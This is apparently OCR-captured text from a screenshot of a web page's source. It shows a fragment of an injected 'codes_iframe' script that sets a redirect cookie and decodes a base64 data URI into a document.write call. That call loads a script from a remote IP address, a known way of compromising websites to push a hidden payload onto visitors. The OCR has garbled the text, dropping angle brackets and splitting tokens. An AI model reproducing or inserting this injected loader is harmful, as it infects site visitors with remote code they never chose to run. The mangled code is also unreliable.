
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi